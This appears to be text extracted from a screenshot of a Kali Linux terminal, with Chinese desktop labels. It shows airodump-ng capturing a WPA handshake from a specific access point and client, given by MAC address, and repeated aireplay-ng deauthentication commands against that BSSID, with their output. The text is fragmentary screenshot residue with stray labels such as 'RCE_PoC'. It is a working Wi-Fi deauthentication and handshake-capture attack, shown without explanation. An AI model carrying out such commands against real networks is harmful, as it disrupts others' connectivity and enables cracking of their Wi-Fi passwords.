 CH 11 ][ Elapsed: 5 mins ][ 2020-06-12 21:02 ][ WPA handshake: EC:F0:FE:21:C5:DF
RCE_PoC
sh
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
公共 模板 视频 图片 文档 下载 音乐 抓包 桌面
EC:F0:FE:21:C5:DF -48 0 2332 41437 28 11 54e. WPA2 CCMP PSK XZ
BSSID STATION PWR Rate Lost Frames Probe
EC:F0:FE:21:C5:DF AC:E3:42:94:90:B6 -48 0e- 6 2684 42602 XZ
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# aireplay-ng -0 5 -a EC:F0:FE:21:C5:DF wlan0mon
21:01:03 Waiting for beacon frame (BSSID: EC:F0:FE:21:C5:DF) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
21:01:03 Sending DeAuth to broadcast -- BSSID: [EC:F0:FE:21:C5:DF]
21:01:03 Sending DeAuth to broadcast -- BSSID: [EC:F0:FE:21:C5:DF]
21:01:04 Sending DeAuth to broadcast -- BSSID: [EC:F0:FE:21:C5:DF]
21:01:04 Sending DeAuth to broadcast -- BSSID: [EC:F0:FE:21:C5:DF]
21:01:05 Sending DeAuth to broadcast -- BSSID: [EC:F0:FE:21:C5:DF]
root@kali:~# aireplay-ng -0 5 -a EC:F0:FE:21:C5:DF wlan0mon